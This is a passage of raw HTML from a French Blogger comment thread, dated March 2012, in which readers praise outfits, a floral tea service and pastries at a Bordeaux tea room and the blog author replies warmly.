class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c4737103969125393211-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8086163326255430108"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2012/03/tea-time.html?showComment=1331463574524#c8086163326255430108">11 mars 2012 à 11:59</a></span></div><p class="comment-content">Merci, contente que cela te plaise c&#39;est important<br>passe un bon dimanche</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://draft.blogger.com/comment/delete/8640025947435988428/8086163326255430108">Supprimer</a></span></span></div><div class="comment-replies"><div id="c8086163326255430108-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c8086163326255430108-ra" class="thread-chrome thread-expanded"><div></div><div id="c8086163326255430108-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8086163326255430108">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c8086163326255430108-ce"></div></li></div><div id="c4737103969125393211-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4737103969125393211">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c4737103969125393211-ce"></div></li><li class="comment" id="c7435688031161029174"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-TXK-Qk5QvVMnSChTR1lkDe4Ndbgq6h-n8WeEXMHvr9dxMj9elzsIVoc1QmnN_orwv6cqoj0sRxrOiO-FNIXBpNUkl_z60LBBs1w2C-E47NHC59ZeTbPmG6zn3ke7og/s45-c/banni%C3%A8re+4.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/05401801425185498660" rel="nofollow">Dixy-Bijoux</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2012/03/tea-time.html?showComment=1331463611221#c7435688031161029174">11 mars 2012 à 12:00</a></span></div><p class="comment-content">C&#39;est tout mignon ;)<br>Bises, Lucie http://dixy-bijoux.blogspot.com/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7435688031161029174">Répondre</a><span class="item-control blog-admin blog-admin pid-1315909456"><a target="_self" href="https://draft.blogger.com/comment/delete/8640025947435988428/7435688031161029174">Supprimer</a></span></span></div><div class="comment-replies"><div id="c7435688031161029174-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c7435688031161029174-ra" class="thread-chrome thread-expanded"><div></div><div id="c7435688031161029174-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7435688031161029174">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c7435688031161029174-ce"></div></li><li class="comment" id="c1318952948136862795"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2012/03/tea-time.html?showComment=1331463700319#c1318952948136862795">11 mars 2012 à 12:01</a></span></div><p class="comment-content">Merci beaucoup<br>bises à toi</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1318952948136862795">Répondre</a><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://draft.blogger.com/comment/delete/8640025947435988428/1318952948136862795">Supprimer</a></span></span></div><div class="comment-replies"><div id="c1318952948136862795-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c1318952948136862795-ra" class="thread-chrome thread-expanded"><div></div><div id="c1318952948136862795-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1318952948136862795">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c1318952948136862795-ce"></div></li><li class="comment" id="c1348249307759713883"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFNcwBlZVSd77fJ6_W2j1SAshi-3StWrwjqFXG6oKd3O_8_Wodgsa4VIkVAK17la0Q3xEK4-rWJybKiSUIQOFb4gANE8U7Q8MJ84PiUd-BZ7sh7UDtWYrzziO566UR2g/s45-c/logo.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/03120968360828360586" rel="nofollow">Charlotte</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2012/03/tea-time.html?showComment=1331469137629#c1348249307759713883">11 mars 2012 à 13:32</a></span></div><p class="comment-content">Joli look &lt;3 Miamm tu me donnes faim pourtant je sors de table ^^</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1348249307759713883">Répondre</a><span class="item-control blog-admin blog-admin pid-766591048"><a target="_self" href="https://draft.blogger.com/comment/delete/8640025947435988428/1348249307759713883">Supprimer</a></span></span></div><div class="comment-replies"><div id="c1348249307759713883-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c1348249307759713883-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4338350504761056949"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2012/03/tea-time.html?showComment=1331470312558#c4338350504761056949">11 mars 2012 à 13:51</a></span></div><p class="comment-content">Merci &lt;3</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://draft.blogger.com/comment/delete/8640025947435988428/4338350504761056949">Supprimer</a></span></span></div><div class="comment-replies"><div id="c4338350504761056949-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c4338350504761056949-ra" class="thread-chrome thread-expanded"><div></div><div id="c4338350504761056949-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4338350504761056949">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c4338350504761056949-ce"></div></li></div><div id="c1348249307759713883-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1348249307759713883">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c1348249307759713883-ce"></div></li><li class="comment" id="c2385830656981353222"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjF_Imksj_2Bu6C0-HxOdzXVt5Ql8rT3KdEsoRyBqE-0l5u0ZA5MEy3njamkntK2PkNsHkkNt1Ds_HbxFCvsGEwb_2r_TEUMmYIi-Z_amRBO-6B0qjseaj8c2aHrVIcuGA/s45-c/1000272_10152149262850733_724878401_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/18075463129569277083" rel="nofollow">Juliaberries</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2012/03/tea-time.html?showComment=1331469323559#c2385830656981353222">11 mars 2012 à 13:35</a></span></div><p class="comment-content">Je veux à salon de thé comme cela chez moi aussi ! C&#39;est vraiment très beau, et ça donne envie !</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2385830656981353222">Répondre</a><span class="item-control blog-admin blog-admin pid-1085722464"><a target="_self" href="https://draft.blogger.com/comment/delete/8640025947435988428/2385830656981353222">Supprimer</a></span></span></div><div class="comment-replies"><div id="c2385830656981353222-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c2385830656981353222-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7830286220633071767"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2012/03/tea-time.html?showComment=1331470247406#c7830286220633071767">11 mars 2012 à 13:50</a></span></div><p class="comment-content">oh il doit y avoir il faut bien chercher ma belle</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://draft.blogger.com/comment/delete/8640025947435988428/7830286220633071767">Supprimer</a></span></span></div><div class="comment-replies"><div id="c7830286220633071767-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c7830286220633071767-ra" class="thread-chrome thread-expanded"><div></div><div id="c7830286220633071767-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7830286220633071767">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c7830286220633071767-ce"></div></li></div><div id="c2385830656981353222-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2385830656981353222">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c2385830656981353222-ce"></div></li><li class="comment" id="c482178607398567978"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://simplement-une-fille.over-blog.com/" rel="nofollow">une fille</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2012/03/tea-time.html?showComment=1331469678742#c482178607398567978">11 mars 2012 à 13:41</a></span></div><p class="comment-content">hummmm ça me donne faim !<br>bise</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="482178607398567978">Répondre</a><span class="item-control blog-admin blog-admin pid-661993230"><a target="_self" href="https://draft.blogger.com/comment/delete/8640025947435988428/482178607398567978">Supprimer</a></span></span></div><div class="comment-replies"><div id="c482178607398567978-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c482178607398567978-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2361759947251671638"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2012/03/tea-time.html?showComment=1331470282496#c2361759947251671638">11 mars 2012 à 13:51</a></span></div><p class="comment-content">c&#39;était juste délicieux c&#39;est le chéri de marion qui a fini ma part , impossible de tout manger</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://draft.blogger.com/comment/delete/8640025947435988428/2361759947251671638">Supprimer</a></span></span></div><div class="comment-replies"><div id="c2361759947251671638-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c2361759947251671638-ra" class="thread-chrome thread-expanded"><div></div><div id="c2361759947251671638-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2361759947251671638">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c2361759947251671638-ce"></div></li></div><div id="c482178607398567978-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="482178607398567978">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c482178607398567978-ce"></div></li><li class="comment" id="c3558706602048900936"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6UyboHI09UyWZgtB6us0NDY2KegESGJIwaSOwFmujrBu0eFRa1K8k7gb_hfAhRhiqU1t4RHiUIEntiK0VqYSlfwcsLuhiqmNukSARW0yHrKG7M7LXk4cmtaI1f_rI3v8/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/01890404302095934632" rel="nofollow">Yelle</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2012/03/tea-time.html?showComment=1331469795476#c3558706602048900936">11 mars 2012 à 13:43</a></span></div><p class="comment-content">J&#39;aime le service à thé délicatement fleuri et les pâtisseries appétissantes... Miam ! Vous êtes très belles les filles dans vos tenues printanières et l&#39;amoureux de Marion est charmant ! Bises</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3558706602048900936">Répondre</a><span class="item-control blog-admin blog-admin pid-886379666"><a target="_self" href="https://draft.blogger.com/comment/delete/8640025947435988428/3558706602048900936">Supprimer</a></span></span></div><div class="comment-replies"><div id="c3558706602048900936-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c3558706602048900936-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1942849652998776467"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2012/03/tea-time.html?showComment=1331470214855#c1942849652998776467">11 mars 2012 à 13:50</a></span></div><p class="comment-content">contente que tu aime je suis raide folle de ce service un thé qui sais peut ester se croisera t&#39;on la bas en plus du H&amp;M^^<br>bisous</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://draft.blogger.com/comment/delete/8640025947435988428/1942849652998776467">Supprimer</a></span></span></div><div class="comment-replies"><div id="c1942849652998776467-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c1942849652998776467-ra" class="thread-chrome thread-expanded"><div></div><div id="c1942849652998776467-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1942849652998776467">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c1942849652998776467-ce"></div></li></div><div id="c3558706602048900936-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3558706602048900936">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c3558706602048900936-ce"></div></li><li class="comment" id="c2055125969238805830"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/00325070555924034946" rel="nofollow">Virginie</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2012/03/tea-time.html?showComment=1331471438079#c2055125969238805830">11 mars 2012 à 14:10</a></span></div><p class="comment-content">Et bien, il donne envie ce petit salon de thé. Merci pour la découverte, car moi qui suis récemment installée près de Bordeaux, et qui adore le thé, je pense aller y faire un tour. <br>Bon dimanche</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2055125969238805830">Répondre</a><span class="item-control blog-admin blog-admin pid-1355487848"><a target="_self" href="https://draft.blogger.com/comment/delete/8640025947435988428/2055125969238805830">Supprimer</a></span></span></div><div class="comment-replies"><div id="c2055125969238805830-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c2055125969238805830-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c934570374751736404"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2012/03/tea-time.html?showComment=1331481350217#c934570374751736404">11 mars 2012 à 16:55</a></span></div><p class="comment-content">mais de rien je suis contente que cela t&#39;ai plus, tu va pouvoir passer de bon moment la bas<br>bisous</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://draft.blogger.com/comment/delete/8640025947435988428/934570374751736404">Supprimer</a></span></span></div><div class="comment-replies"><div id="c934570374751736404-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c934570374751736404-ra" class="thread-chrome thread-expanded"><div></div><div id="c934570374751736404-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="934570374751736404">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c934570374751736404-ce"></div></li></div><div id="c2055125969238805830-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2055125969238805830">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c2055125969238805830-ce"></div></li><li class="comment" id="c4953405692961322876"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonyme</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2012/03/tea-time.html?showComment=1331473513651#c4953405692961322876">11 mars 2012 à 14:45</a></span></div><p class="comment-content">Superbes vos deux looks ;)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4953405692961322876">Répondre</a><span class="item-control blog-admin blog-admin pid-661993230"><a target="_self" href="https://draft.blogger.com/comment/delete/8640025947435988428/4953405692961322876">Supprimer</a></span></span></div><div class="comment-replies"><div id="c4953405692961322876-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c4953405692961322876-ra" class="thread-chrome thread-expanded"><div></div><div id="c4953405692961322876-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4953405692961322876">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c4953405692961322876-ce"></div></li><li class="comment" id="c5119865127862222245"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-W0gvgowQMsVy_p1kplG5Hh6bhlQ9jK7xyjFOkJidCqFR5InYj-dMunXMjHp4wMB1PHnK1Gfc5VtpZaJ0R3yuMsyzRESIMCjSdUx72_9pfeqPwC2NG74FfG32Y1rwao8/s45-c/Avatar-Laetitia.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/15999211686089538276" rel="nofollow">Laetitia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2012/03/tea-time.html?showComment=1331476244720#c5119865127862222245">11 mars 2012 à 15:30</a></span></div><p class="comment-content">J&#39;adore aller dans ce salon de thé quand je suis sur Bordeaux! Sinon le rituel : prendre un gouter chez Karl! La base :D<br>Bisous!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5119865127862222245">Répondre</a><span class="item-control blog-admin blog-admin pid-442430855"><a target="_self" href="https://draft.blogger.com/comment/delete/8640025947435988428/5119865127862222245">Supprimer</a></span></span></div><div class="comment-replies"><div id="c5119865127862222245-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c5119865127862222245-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3382202406468142801"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2012/03/tea-time.html?showComment=1331481406496#c3382202406468142801">11 mars 2012 à 16:56</a></span></div><p class="comment-content">effectivement chez Karl c&#39;est la base du goûter mais il y avait trop de monde la terrasse était complete<br>Bisous</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://draft.blogger.com/comment/delete/8640025947435988428/3382202406468142801">Supprimer</a></span></span></div><div class="comment-replies"><div id="c3382202406468142801-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c3382202406468142801-ra" class="thread-chrome thread-expanded"><div></div><div id="c3382202406468142801-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3382202406468142801">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c3382202406468142801-ce"></div></li></div><div id="c5119865127862222245-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5119865127862222245">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c5119865127862222245-ce"></div></li><li class="comment" id="c5227946468989050115"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/05388498591716569256" rel="nofollow">moi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2012/03/tea-time.html?showComment=1331476250579#c5227946468989050115">11 mars 2012 à 15:30</a></span></div><p class="comment-content">Vous êtes toutes mimi!!!!Et j&#39;adOre tes bracelets et ton collier!Bisous;-)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5227946468989050115">Répondre</a><span class="item-control blog-admin blog-admin pid-1716066639"><a target="_self" href="https://draft.blogger.com/comment/delete/8640025947435988428/5227946468989050115">Supprimer</a></span></span></div><div class="comment-replies"><div id="c5227946468989050115-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c5227946468989050115-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4431105784045784146"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2012/03/tea-time.html?showComment=1331481430762#c4431105784045784146">11 mars 2012 à 16:57</a></span></div><p class="comment-content">Merci ma belle, le collier viens de H&amp;M</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://draft.blogger.com/comment/delete/8640025947435988428/4431105784045784146">Supprimer</a></span></span></div><div class="comment-replies"><div id="c4431105784045784146-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c4431105784045784146-ra" class="thread-chrome thread-expanded"><div></div><div id="c4431105784045784146-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4431105784045784146">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c4431105784045784146-ce"></div></li></div><div id="c5227946468989050115-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5227946468989050115">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c5227946468989050115-ce"></div></li><li class="comment" id="c6475055182212623069"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/08490078697902781617" rel="nofollow">A</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2012/03/tea-time.html?showComment=1331480225246#c6475055182212623069">11 mars 2012 à 16:37</a></span></div><p class="comment-content">J&#39;adore la robe de Marion! <br>Bisous!<br>Aurore<br>http://auroreblogmode.blogspot.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6475055182212623069">Répondre</a><span class="item-control blog-admin blog-admin pid-919063777"><a target="_self" href="https://draft.blogger.com/comment/delete/8640025947435988428/6475055182212623069">Supprimer</a></span></span></div><div class="comment-replies"><div id="c6475055182212623069-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c6475055182212623069-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1863706252940460153"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2012/03/tea-time.html?showComment=1331481448006#c1863706252940460153">11 mars 2012 à 16:57</a></span></div><p class="comment-content">Je lui transmettrais, merci pour elle</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://draft.blogger.com/comment/delete/8640025947435988428/1863706252940460153">Supprimer</a></span></span></div><div class="comment-replies"><div id="c1863706252940460153-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c1863706252940460153-ra" class="thread-chrome thread-expanded"><div></div><div id="c1863706252940460153-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1863706252940460153">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c1863706252940460153-ce"></div></li></div><div 